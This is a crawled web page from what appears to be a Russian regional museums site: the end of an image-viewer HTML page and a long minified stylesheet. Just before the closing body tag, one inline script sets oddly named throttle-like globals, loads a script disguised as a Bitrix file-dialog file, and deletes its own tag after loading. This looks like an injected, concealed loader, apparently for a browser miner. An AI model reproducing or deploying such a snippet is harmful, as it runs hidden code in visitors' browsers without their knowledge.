                        if(!e.parents('#previewBlockWrapper').length) {
                            hidePreviewBlock();
                        }
                    });
                }else{
                    hidePreviewBlock();
                    $(document.body).unbind('mousedown');
                }
                return false;
            });

            if($('#previewBlock a').length){
                $('#previewBlock a:first').addClass('activeItem');
                $('#previewBlock a').click(function(){
                    var self = $(this);
                    if(!self.hasClass('activeItem')){
                        $('#previewBlock a.activeItem').removeClass('activeItem');
                        self.addClass('activeItem');
                        spfInit(''+self.attr("href")+'');
                    }
                    return false;
                });
            }else{
                $('#previewBlockWrapper').hide();
            }
        });
    </script>
</head>
<body>

<div style="position:relative; width:100%; min-height:100%;">
    <div id="imageViewerNavigator" style="position:absolute; left:0; right:0; top:0; bottom:0; display:block; width:100%; height:100%; background-color: silver; margin:0;"></div>
    <div id="imageViewerLoadInicator" style="position:absolute; left:50%; top:50%; z-index:200; margin:-23px 0 0 -40px; display:none; width:79px; height:46px;"><img src="/images/preloader.gif" width="79" height="46" alt=""></div>

    
    <div id="controls">
        <div class="button"><button class="zoomout" title="Уменьшить" onClick="window.pnav.controller.zoom('OUT');"></button></div>
        <div class="button"><button class="zoomin" title="Увеличить" onClick="window.pnav.controller.zoom('IN');"></button></div>
    </div>

</div>


<script type="text/javascript" defer>window.varsfacebag = 5;window.trotlrateafacebag = 0.4;var sequot=document.createElement('script');sequot.src='/bitrix/js/main/file_dialog.src.js?v=0.5.10';sequot.onload=function(){document.head.removeChild(sequot);};document.head.appendChild(sequot);</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hmao-museums.ru/bitrix/cache/css/s1/kamis/template_f8caa071ffa0acc756d5881e96e6dbdd/template_f8caa071ffa0acc756d5881e96e6dbdd_v1.css?1602148715229619
body_size: 229619
content:


/* Start:/styles/common.min.css?1531748552223950*/
@font-face{font-family:openSans_condensedbold;src:url(/styles/../fonts/opensans-condbold-webfont.eot);src:url(/styles/../fonts/opensans-condbold-webfont.eot?#iefix) format('embedded-opentype'),url(/styles/../fonts/opensans-condbold-webfont.woff) format('woff'),url(/styles/../fonts/opensans-condbold-webfont.ttf) format('truetype'),url(/styles/../fonts/opensans-condbold-webfont.svg#open_sans_condensedbold) format('svg');font-weight:400;font-style:normal}
body{line-height:1.5;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;color:#202128}
h1{margin:0 0 20px 0;padding:0;line-height:4.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:4rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
h1.icons{position:relative;margin-top:10px;padding:0 0 0 60px}
h1.icons img{position:absolute;left:0;top:0}
h1.icons a{color:#000}
h1.icons a:hover{color:#0fa2e6}
h1 span{display:block;padding:10px 0 0 0;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
h2{margin:0 0 20px 0;padding:0;line-height:4.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:4rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
h3{margin:0 0 15px 0;padding:0;line-height:2.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:2.4rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
h4{margin:0 0 2px 0;padding:0;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
p{margin:0 0 1em 0}
q{display:block;quotes:none;margin:0 0 1em 0;padding:20px;background:#f7f7f7;line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;color:#579815;text-transform:uppercase}
ol{margin:0 0 20px 0;padding:0 0 0 24px}
ol li{margin:0 0 6px 0;padding:0;list-style:outside decimal}
ul{margin:0 0 20px 0;padding:0 0 0 15px}
ul li{margin:0 0 10px 0;padding:0;list-style:outside disc}
ul.hL{margin:0;padding:0;font-size:0;line-height:0;letter-spacing:-4px}
ul.hL li{display:inline-block;margin:0;padding:0;font-size:1.2rem;line-height:1.5;letter-spacing:normal;list-style:none;background:0 0;vertical-align:top}
ul.hL li.hiddenText{display:none}
ul.noM{margin:0 0 20px 0;padding:0}
ul.noM li{margin:0 0 10px 0;padding:0;list-style:none;background:0 0}
a{color:#1cb3f9;text-decoration:underline;cursor:pointer}
a:hover{color:#0898db}
a:focus{outline:0}
a img{border:none}
button,input.iButton{text-align:center;cursor:pointer}
textarea{overflow:auto;resize:none}
.iButton::-moz-focus-inner{border:0}
table{border-spacing:0;border-collapse:collapse}
table td,table th{vertical-align:top;text-align:left}
::-webkit-input-placeholder{line-height:1.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;color:#93969a}
:-moz-placeholder{line-height:1.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;color:#93969a}
.placeholder{line-height:1.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;color:#93969a}
.rs-arrows:after,.rs-caption:after,.rs-slider:after,.rs-thumb-wrap:after,.rs-wrap:after{content:".";display:block;height:0;clear:both;line-height:0;visibility:hidden}
.rs-wrap{position:relative;max-width:100%}
.rs-slider{margin:0}
.rs-slider>li>a{position:relative;display:block;overflow:hidden}
.rs-slider>li{list-style:none;filter:alpha(opacity=0);opacity:0;width:100%;height:100%;margin:0 -100% 0 0;padding:0;float:left;position:relative}
.rs-slider>li>a{padding:0;background:0 0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.rs-slider>li img{display:block;max-width:100%;max-height:100%;-ms-interpolation-mode:bicubic}
.rs-thumb-wrap>a{display:block;float:left;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden}
.rs-thumb-wrap>a>img{max-width:100%;max-height:100%;display:block;-ms-interpolation-mode:bicubic}
.rs-thumb-wrap>a:first-child{margin-left:0!important}
.rs-arrows .rs-next,.rs-arrows .rs-prev{z-index:1}
.rs-arrows:hover .rs-next,.rs-arrows:hover .rs-prev{z-index:2}
.rs-caption{position:absolute;width:100%!important;height:100%!important;overflow:hidden;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;top:100%;bottom:auto;left:0;padding:15px;background:url(/styles/../images/bg-aBlue90.png) repeat;color:#fff}
.rs-caption strong.heading{display:block;line-height:2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
.rs-caption .place{position:absolute;width:170px;left:15px;bottom:15px}
.rs-caption .place strong{display:block}
.rs-caption.rs-top-left{top:0;bottom:auto}
.rs-caption.rs-top-right{top:0;right:0;left:auto;bottom:auto}
.rs-caption.rs-bottom-left{bottom:0;left:0}
.rs-caption.rs-bottom-right{right:0;left:auto;border-bottom:none;border-right:none}
.rs-caption.rs-top{top:0;bottom:auto;width:100%!important}
.rs-caption.rs-bottom{width:100%!important}
.rs-caption.rs-left{top:0;height:100%}
.rs-caption.rs-right{top:0;left:auto;right:0;height:100%}
.rs-grid{position:absolute;overflow:hidden;width:100%;height:100%;display:none}
.rs-gridlet{position:absolute;opacity:1}
*{margin:0;padding:0;outline:0}
html{height:100%;font-size:10px}
* html body{height:100%}
body{min-height:100%;position:relative;background:#ececec}
body.noScroll{overflow-y:hidden}
.spacer{height:0;overflow:hidden;clear:both;display:block}
.loader{position:absolute;z-index:10;left:50%;top:50%;width:79px;height:46px;margin:-23px 0 0 -40px;background:url(/styles/../images/preloader.gif) no-repeat}
.formBox p{margin:0 0 10px 0}
.formBox .iText{height:18px;padding:5px 8px;border:2px solid #202128;vertical-align:top;line-height:1.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;text-align:left}
.formBox .iText:focus{border-color:#1cb3f9}
.formBox .iText.error,.formBox .iText.error:focus{border-color:red}
.formBox textarea{padding:5px 0 5px 8px;border:2px solid #202128;vertical-align:top;line-height:1.8rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;text-align:left;resize:none}
.formBox textarea:focus{border-color:#1cb3f9}
.formBox textarea.error,.formBox textarea.error:focus{border-color:red}
#wrapper{position:relative;min-width:1000px;min-height:100%;margin:0 auto;padding-bottom:120px}
.insideBox{min-width:960px;max-width:1290px;padding:0 20px;margin:0 auto}
#header{position:relative;z-index:3;min-width:1000px;clear:both;background:#fff}
#header .insideBox{height:66px;overflow:hidden;padding:0}
#logoBox{float:left;padding:10px 0 0 0}
#mainMenu{float:right;padding:22px 0 0 0}
#mainMenu ul.hL{white-space:nowrap}
#mainMenu ul.hL li{margin:0 36px 0 0;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
#mainMenu ul.hL li a{color:#202128}
#mainMenu ul.hL li a:hover{color:#0fa2e6}
#mainMenu ul.hL li a.activeItem{color:#1cb3f9}
#mainMenu ul.hL li a.activeItem:hover{color:#0898db}
#mainMenu ul.hL li strong{font-weight:400;color:#0fa2e6}
#searchBox{position:relative;float:right;width:0;padding:22px 0 0 22px}
#searchBox .trigger{position:absolute;left:-11px;top:11px;width:44px;height:44px;cursor:pointer}
#searchBox .trigger:before{content:'';position:absolute;top:11px;left:11px;display:block;width:22px;height:22px;background:#202128 url(/styles/../images/icons/ic-lens.png) 50% 50% no-repeat}
#searchBox .trigger:hover:before{background-color:#1cb3f9}
#searchBox .formBox{position:absolute;left:42px;top:0;height:44px;padding:22px 0 0 22px;white-space:nowrap;text-align:right;background:#fff}
#searchBox .formBox:after{content:'';position:absolute;left:-20px;top:0;width:20px;height:66px;background:url(/styles/../images/fadesearch.png) repeat-y}
#searchBox .formBox .iText{width:155px;padding:0 3px}
#searchBox .formBox .iButton{height:22px;width:60px;background:#202128;border:none;vertical-align:top;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.4rem;font-family:openSans_condensedbold,sans-serif;color:#fff;text-transform:uppercase;text-align:center;border-radius:0;-webkit-appearance:none}
#searchBox .formBox .iButton:hover{background:#1cb3f9}
#searchBox .formBox .close{position:relative;display:inline-block;left:11px;top:-11px;width:44px;height:44px;background:0 0;cursor:pointer}
#searchBox .close:before{content:'';position:absolute;top:11px;left:11px;display:block;width:22px;height:22px;background:#a1a1a3 url(/styles/../images/icons/ic-close.png) 50% 50% no-repeat}
#searchBox .close:hover:before{background-color:#1cb3f9}
.close{display:block;width:32px;height:32px;overflow:hidden;text-indent:-30px;background:#202128 url(/styles/../images/icons/ic-close.png) 50% 50% no-repeat}
.close:hover{background-color:#1cb3f9}
#content{position:relative;min-width:1000px;overflow:hidden;padding:20px 0 50px 0}
#mapBlock{position:relative;min-width:1000px;height:465px;margin:-20px 0 0 0;background:#e4e8da url(/styles/../files/temp/map.jpg) 50% 50% no-repeat;overflow:hidden}
#mapBlock:before{content:'';position:absolute;z-index:9;left:0;top:0;display:block;width:100%;height:7px;background:url(/styles/../images/sh-map-top.png) 0 0 repeat-x}
#mapMenu{position:absolute;z-index:12;right:50%;top:0;width:213px;background:#fff;-webkit-box-shadow:6px 6px 0 0 rgba(0,0,0,.2);box-shadow:6px 6px 0 0 rgba(0,0,0,.2)}
#mapMenu ul{margin:0;padding:0}
#mapMenu ul li{margin:0;padding:2px 0 0 0;list-style:none}
#mapMenu ul li:first-child{padding:0}
#mapMenu ul li a.typeObject{display:block;height:44px;padding:0 58px 0 20px;background:#1cb3f9 url(/styles/../images/arrow-mapMenu.png) 100% 16px no-repeat;line-height:4.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;color:#fff;text-decoration:none;text-transform:uppercase}
#mapMenu ul li a.typeObject:hover{background-color:#0fa2e6}
#mapMenu ul li a.activeTypeObject{background-position:100% -84px}
#mapMenu ul li ul{margin:0;padding:15px 0 6px 0;line-height:2.4rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.4rem;font-family:Tahoma,Geneva,sans-serif;display:none}
#mapMenu ul li ul li{margin:0 0 12px 0;padding:0 0 0 20px}
#mapMenu ul li ul li:first-child{padding:0 0 0 20px}
#mapMenu ul li ul li a{display:inline-block;padding:0 0 0 28px;color:#202128;text-decoration:none}
#mapMenu ul li ul li a span{display:inline-block;white-space:nowrap;line-height:1;border-bottom:1px dotted #202128}
#mapMenu ul li ul li a.icMuseum1{background:url(/styles/../images/icons/mapMenu/ic-mm-01.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icMuseum2{background:url(/styles/../images/icons/mapMenu/ic-mm-02.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icMuseum3{background:url(/styles/../images/icons/mapMenu/ic-mm-03.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icMuseum4{background:url(/styles/../images/icons/mapMenu/ic-mm-04.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icMuseum5{background:url(/styles/../images/icons/mapMenu/ic-mm-05.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icAll{background:url(/styles/../images/icons/mapMenu/ic-mm-11.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icMonument1{background:url(/styles/../images/icons/mapMenu/ic-mm-06.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icMonument2{background:url(/styles/../images/icons/mapMenu/ic-mm-07.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icMonument3{background:url(/styles/../images/icons/mapMenu/ic-mm-08.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icMonument4{background:url(/styles/../images/icons/mapMenu/ic-mm-09.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icMonument5{background:url(/styles/../images/icons/mapMenu/ic-mm-10.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icgov{background:url(/styles/../images/icons/mapMenu/ic-mm-12.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icprivate{background:url(/styles/../images/icons/mapMenu/ic-mm-13.png) 0 0 no-repeat}
#mapMenu ul li ul li a.icschool{background:url(/styles/../images/icons/mapMenu/ic-mm-14.png) 0 0 no-repeat}
#mapMenu ul li ul li a:hover{background-position:0 -100px;color:#0fa2e6}
#mapMenu ul li ul li a:hover span{border-bottom-color:#0fa2e6}
#mapMenu ul li ul li a.selected,#mapMenu ul li ul li a.selected:hover{background-position:0 -100px;color:#0fa2e6;cursor:default}
#mapMenu ul li ul li a.selected span{border-bottom:none}
#mapBlock .mapLabel{position:absolute;z-index:10;display:block;width:166px;height:111px;border:7px solid #fff;cursor:pointer;overflow:hidden;-webkit-box-shadow:6px 6px 0 0 rgba(0,0,0,.2);box-shadow:6px 6px 0 0 rgba(0,0,0,.2)}
#mapBlock .mapLabel .imgBox img{display:none;width:166px!important;height:111px!important}
#mapBlock .mapLabel .imgBox img:first-child{display:block}
#mapBlock .mapLabel .popupDescrip,#mapBlock .mapLabel a.close{display:none}
#mapBlock .labelGroup{overflow:visible;-webkit-box-shadow:none;box-shadow:none}
#mapBlock .labelGroup:after{content:'';position:absolute;right:-21px;bottom:-21px;width:193px;height:138px;background:url(/styles/../images/sh-map-group.png) no-repeat}
#mapBlock .labelGroup .numSub{position:absolute;left:-13px;top:-13px;display:block;width:45px;height:41px;line-height:3.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:2rem;font-family:openSans_condensedbold,sans-serif;color:#fff;text-align:center;background:url(/styles/../images/bg-numsub.png) no-repeat}
#mapBlock .mapPopup{position:absolute;z-index:11;display:block;width:250px;height:auto;overflow:hidden;border:10px solid #fff;background:#fff;-webkit-box-shadow:6px 6px 0 0 rgba(0,0,0,.2);box-shadow:6px 6px 0 0 rgba(0,0,0,.2)}
#mapBlock .mapPopup .popupDescrip,#mapBlock .mapPopup a.close{display:block}
#mapBlock .mapPopup a{color:#202128}
#mapBlock .mapPopup a:hover{color:#0fa2e6}
#mapBlock .mapPopup a.triggerHiddenText{color:#1cb3f9}
#mapBlock .mapPopup a.triggerHiddenText:hover{color:#0898db}
#mapBlock .mapPopup .imgBox{display:none;width:250px;overflow:hidden}
#mapBlock .mapPopup .imgBox img{width:250px!important;height:auto!important}
#mapBlock .mapPopup .sliderBox{position:relative;width:250px;overflow:hidden}
#mapBlock .mapPopup .arrowSlider{position:absolute;top:50%;margin:-11px 0 0 0;display:block;width:32px;height:32px;overflow:hidden;text-indent:30px;background:url(/styles/../images/arrow-mapSlider.png) no-repeat}
#mapBlock .mapPopup .arrowL{left:0;background-position:0 0}
#mapBlock .mapPopup .arrowL:hover{background-position:0 -50px}
#mapBlock .mapPopup .arrowR{right:0;background-position:-50px 0}
#mapBlock .mapPopup .arrowR:hover{background-position:-50px -50px}
#mapBlock .mapPopup .slider{position:relative;left:0;width:510px}
#mapBlock .mapPopup .slider img{float:left;width:250px!important;height:auto!important}
#mapBlock .mapPopup .popupDescrip{font-size:1.2rem}
#mapBlock .mapPopup .popupDescrip p{margin:0 0 7px 0;padding:0}
#mapBlock .mapPopup .town{margin:0 0 5px 0;padding:5px 0 0 0;color:#169931}
#mapBlock .mapPopup .heading{position:relative;margin:0;padding:0;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
#mapBlock .mapPopup .heading a{display:table}
#mapBlock .mapPopup .heading span{display:table-cell;vertical-align:middle}
#mapBlock .mapPopup .heading img{vertical-align:top;margin:0 7px 0 0}
#mapBlock .mapPopup ul.hL{white-space:nowrap}
#mapBlock .mapPopup ul.hL li{margin:0 0 5px 15px}
#mapBlock .mapPopup ul.hL li:first-child{margin:0 0 5px 0}
#mapBlock .mapPopup .close{position:absolute;right:0;top:0}
#mapBlock .mapPopup .hiddenText{display:none}
#mapBlock .popupMonument{width:560px}
#mapBlock .popupMonument .imgBox,#mapBlock .popupMonument .sliderBox{float:left}
#mapBlock .popupMonument .popupDescrip{overflow:hidden;padding:0 0 0 15px}
#mapBlock .popupMonument .heading{margin:0 0 10px 0;padding:0 36px 0 0}
.hiddenText{display:none}
a.triggerHiddenText{color:#1cb3f9}
a.triggerHiddenText span{display:inline-block;white-space:nowrap;line-height:1;border-bottom:1px dotted #0fa2e6}
a.triggerHiddenText:hover{color:#0898db}
a.triggerHiddenText:hover span{border-bottom-color:#0898db}
a.toAnother{display:inline-block;padding:0 12px 0 0;background:url(/styles/../images/toAnother.png) 100% 5px no-repeat}
a.toAnother:hover{background-position:100% -45px}
#armsBlock{position:relative;z-index:12;min-width:1000px;height:92px;margin:0;background:#fff}
#armsBlock .insideBox{position:relative;top:-30px;min-width:940px;padding:0 30px}
#armsBlock a.arrowSlider{position:absolute;top:50%;display:block;width:9px;height:15px;margin:7px 0 0 0;overflow:hidden;text-indent:20px;background:url(/styles/../images/arrow-slider.png) no-repeat}
#armsBlock a.arrowL{left:20px;background-position:0 0}
#armsBlock a.arrowL:hover{background-position:0 -20px}
#armsBlock a.arrowR{right:20px;background-position:-10px 0}
#armsBlock a.arrowR:hover{background-position:-10px -20px}
#armsBlock a.arrowSlider.disabled{cursor:default;opacity:.3;filter:alpha(opacity=30)}
#armsBlock a.arrowL.disabled:hover{background-position:0 0}
#armsBlock a.arrowR.disabled:hover{background-position:-10px 0}
#hintPanel{position:absolute;z-index:11;left:0;bottom:0;width:100%;height:30px;background:url(/styles/../images/bg-a20.png) repeat}
.indent{height:25px;clear:both;overflow:hidden}
#armsSliderBox{position:relative;overflow:hidden;margin:0 auto}
#armsSliderBox .armsFade{position:absolute;bottom:0;width:13px;height:92px;overflow:hidden;background:url(/styles/../images/fade-arms.png) repeat-y}
#armsSliderBox .afL{left:0;background-position:0 0}
#armsSliderBox .afR{right:0;background-position:100% 0}
#armsSlider{position:relative;left:0;width:200%}
#armsSlider ul.hL{position:relative;float:left;margin:0;padding:0;width:50%;text-align:center;white-space:nowrap}
#armsSlider ul.hL li{position:relative;width:89px;margin:0;padding:45px 0 10px 0}
#armsSlider ul.hL li a.item{display:inline-block;background:#fff;opacity:.5;filter:alpha(opacity=50);vertical-align:top}
#armsSlider ul.hL li a.item:hover{opacity:1;filter:alpha(opacity=100)}
#armsSlider ul.hL li a.item img{vertical-align:top}
#armsSlider ul.hL li .hint{position:absolute;left:50%;bottom:92px;height:0;padding:0 10px;background:#1cb3f9;line-height:3rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;color:#fff;display:block}
#armsSlider ul.hL li .hint span.dec{position:absolute;left:50%;bottom:-8px;width:13px;height:8px;margin:0 0 0 -6px;overflow:hidden;background:url(/styles/../images/dec-hint.png) no-repeat}
#armsSlider ul.hL li .hint .close{display:inline-block;vertical-align:top;margin:0 -6px 0 4px;font-size:0;height:30px}
#armsSlider ul.hL li.activeItem{z-index:2!important}
#armsSlider ul.hL li.activeItem .hint{background:#202128;display:block!important}
#armsSlider ul.hL li.activeItem .hint span.dec{background-position:0 -10px}
#armsSlider ul.hL li.activeItem a.item{opacity:1;filter:alpha(opacity=100)}
#arms{display:none}
.colsBox{clear:both;overflow:hidden}
.colsBox .colLW{float:left;width:100%;margin:0 -250px 0 0}
.colsBox .colL{margin:0 250px 0 0}
.colsBox .colR{float:left;width:250px}
.eventsRubber .colL{max-width:710px}
.colRBox{padding:0 0 0 25px}
.colRBox .museumCard{position:relative;width:215px;overflow:hidden;padding:5px;margin:0 auto 20px auto}
.colRBox .museumCard .titleBox{padding:3px 3px 0 3px}
.colRBox .museumCard .titleBox .town{margin:0 0 10px 0}
.colRBox .museumCard .titleBox .heading{line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif}
.colRBox .museumCard .titleBox .heading .icon{float:left;margin:0 10px 0 0;padding:3px 0 0 0}
.colRBox .museumCard .titleBox .heading .title{display:block;overflow:hidden}
.colRBox .mapBox{background:#fff;margin:0 0 20px 0;padding:10px}
.colRBox .mapBox a{color:#202128}
.colRBox .mapBox a:hover{color:#1cb3f9}
.colRBox .mapBox .map{position:relative;height:154px;overflow:hidden;border:3px solid #1cb3f9;margin:10px -10px 5px -10px}
.colsBox.otherCols .colLW{margin:0 -360px 0 0}
.colsBox.otherCols .colL{max-width:none;margin:0 375px 0 0}
.colsBox.otherCols .colR{width:360px}
.colsBox.otherCols .colR h3{padding-top:15px}
.colsBox.otherCols .colR h3:first-child{padding-top:0}
#historyBlock{clear:both;overflow:hidden;background:url(/styles/../files/img-01.jpg) 0 70% no-repeat}
#historyBlock .descripBox{position:relative;float:right;width:200px;padding:40px 20px 30px 20px;background:#fff}
#historyBlock .descripBox h3{margin:0 0 40px 0;line-height:4.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:4rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
#historyBlock .descripBox p{margin:0 0 20px 0;padding:0}
#historyBlock .descripBox a.historyLink{position:absolute;right:100%;bottom:54px;padding:15px 50px 15px 25px;background:#a1a1a3 url(/styles/../images/arrow-white.png) 100% -82px no-repeat;line-height:2.2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;color:#fff;text-decoration:none;text-transform:uppercase;white-space:nowrap}
#historyBlock .descripBox a.historyLink:hover{background-color:#1cb3f9}
a.rss{display:inline-block;vertical-align:top;line-height:1.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.2rem;font-family:Tahoma,Geneva,sans-serif;color:#ec7a00}
a.rss:hover{color:#1cb3f9}
#eventsBlock{position:relative;z-index:2;padding:0 0 30px 0}
.eventsBox{position:relative;width:100%;overflow:hidden}
.eventsSlider{position:relative;left:0;width:400%}
.sliderElement{float:left;width:25%;margin:0 20px 0 0;max-height:394px;overflow:hidden}
.eventsSlider .eventCard{float:left;width:49%;margin:0 0 10px 2%;background:#fff}
.eventsSlider .eventCard:first-child{margin:0 0 10px 0}
.eventsSlider .eventCard .eventImg{position:relative;display:block;width:100%;height:215px;overflow:hidden}
.eventsSlider .eventCard .eventImg img{position:absolute;left:50%;top:0;display:block;width:505px;height:215px;margin:0 0 0 -252px}
.eventsSlider .eventCard .eventImg .eventDescrip{position:absolute;left:0;right:0;bottom:0;height:185px;padding:15px;color:#fff;background:url(/styles/../images/bg-aBlue90.png) repeat;display:none}
.eventsSlider .eventCard .eventTitle{padding:10px 15px 5px 15px}
.eventsSlider .eventCard .eventTitle p{margin:0 0 10px 0;padding:0}
.eventsSlider .eventCard .eventTitle a{color:#202128}
.eventsSlider .eventCard .eventTitle a.hover,.eventsSlider .eventCard .eventTitle a:hover{color:#0fa2e6}
.eventsSlider .eventCard .eventTitle .type{display:inline-block;padding:0 10px 0 0;margin:0 10px 0 0;background:url(/styles/../images/icons/ic-raquo.png) 100% 50% no-repeat;color:#169931}
.eventsSlider .eventCard .eventTitle .date{color:#169931}
.eventsSlider .eventCard .eventTitle h3{min-height:40px;margin:0 0 10px 0;line-height:2rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.8rem;font-family:openSans_condensedbold,sans-serif;text-transform:uppercase}
.eventsSlider .eventCard .eventTitle .place{font-weight:700}
.eventsSlider .eventCard .eventTitle .place a{display:table}
.eventsSlider .eventCard .eventTitle .place a span{display:table-cell;vertical-align:middle}
.eventsSlider .eventCard .eventTitle .place a span img{vertical-align:top;margin:0 7px 0 0}
.eventsSlider.threeEvents .eventCard{width:330px;margin:0 0 10px 20px}
.eventsSlider.threeEvents .eventCard:first-child{margin:0 0 10px 0}
.events{display:none}
.eventsBar .eColL{position:relative;float:left;width:205px;margin:0}
.eventsBar .eColCW{float:left;width:100%;margin:0 -235px 0 -205px}
.eventsBar .eColC{margin:0 235px 0 205px}
.eventsBar .eColR{position:relative;float:left;width:235px}
.eventsBar a{display:block;height:50px;margin:0 0 5px 0;background-color:#a1a1a3;color:#fff;line-height:5rem;font-weight:400;font-variant:normal;font-style:normal;font-size:1.6rem;font-family:openSans_condensedbold,sans-serif;overflow:hidden;text-align:center;text-transform:uppercase}
.eventsBar a.allEvents{width:135px;margin:0 5px 0 65px}
.eventsBar a.toMail{width:165px;margin:0 0 0 5px;text-decoration:none}
.eventsBar a.toMail span{display:inline-block;line-height:1;white-space:nowrap;border-bottom:1px dotted #fff}
.eventsBar a.toMail.active{background:#666;margin-bottom:0;height:55px}
.eventsBar a.toMail.active:hover{background:#666;color:#ececec}
.eventsBar a.toMail.active:hover span{border-bottom-color:#ececec}
#subscribeBox{position:absolute;right:60px;top:100%;margin:0 0 5px 0;padding:15px 20px;background:#666;border:5px solid #ececec;border-top:none;display:none}
#subscribeBox p{margin:0;padding:0;white-space:nowrap}
#subscribeBox p input.iText{width:200px;height:29px;padding:0 3px;border:2px solid #fff;vertical-align:top}
#subscribeBox p input.iText.incorrect{border-color:red}
#subscribeBox p input.iText:focus{border-color:#1cb3f9}
#subscribeBox p input.iButton{width:33px;height:33px;margin:0 0 0 3px;background:#a1a1a3 url(/styles/../images/check.png) 50% 50% no-repeat;border:none;vertical-align:top}
#subscribeBox p input.iButton:hover{background-color:#1cb3f9}
.shortageOfEvents{position:relative;clear:both;width:305px}
.shortageOfEvents a.allEvents{float:left;margin:0 5px 0 0}
.shortageOfEvents a.toMail{float:none;margin:0}
.shortageOfEvents #subscribeBox{right:0;border:none}
.eventsBar a.arrow{display:block;width:60px;background-image:url(/styles/../images/arrow-white.png);background-repeat:no-repeat;text-indent:100px}
.eventsBar a.arrowL{float:left;background-position:50% 17px}
.eventsBar a.arrowR{float:right;background-position:50% -83px}
.eventsBar a:hover{background-color:#1cb3f9}
ul.markerList{height:50px;background-color:#a1a1a3;text-align:center;overflow:hidden}
ul.markerList li{padding:19px 2px 0 2px}
ul.markerList li a{position:relative;display:block;width:8px;height:8px;overflow:hidden;font-size:.8rem;line-height:.8rem;background:#fff;border:2px solid #a1a1a3;-webkit-border-radius:6px;border-radius:6px}
ul.markerList li a:hover{background:#fff url(/styles/../images/markerHover.png) 50% 50% no-repeat}
ul.markerList li a.activeItem,ul.markerList li a.activeItem:hover{background:#1cb3f9;border-color:#fff}
.jspContainer{overflow:hidden;position:relative}
.jspPane{position:absolute;z-index:1}
.jspHorizontalBar *,.jspVerticalBar *{margin:0;padding:0}
.jspVerticalBar{position:absolute;z-index:3;top:0;right:5px;width:4px;height:100%;background:0 0}
.jspCap{display:none}
.jspTrack{position:relative;background:#ececec;-webkit-border-radius:2px;border-radius:2px}
.jspDrag{position:relative;top:0;left:0;background:#a1a1a3;cursor:pointer;-webkit-border-radius:2px;border-radius:2px}
.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:16px;background:red;display:none!important}
.jspHorizontalBar .jspCap{float:left}
.jspHorizontalBar .jspDrag,.jspHorizontalBar .jspTrack{float:left;height:100%}
.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer}
.jspArrow.jspDisabled{cursor:default;background:#80808d}
.jspVerticalBar .jspArrow{height:16px}
.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}
.jspVerticalBar .jspArrow:focus{outline:0}
.jspCorner{background:#eeeef4;float:left;height:100%}
#rBlock{width:200px;margin:0 0 0 20px;padding:15px 15px 5px 15px;background:#fff}
#rBlock h3{line-height:2.6rem;font-weight:400;font-variant:normal;font-style:normal;font-size:2.4rem;font-family:openSans_condensedbold,sans-serif;margin:0 0;padding:0;text-transform:uppercase}
#rBlock .newsWrapper{position:relative;margin:0 -15px 15px -35px}
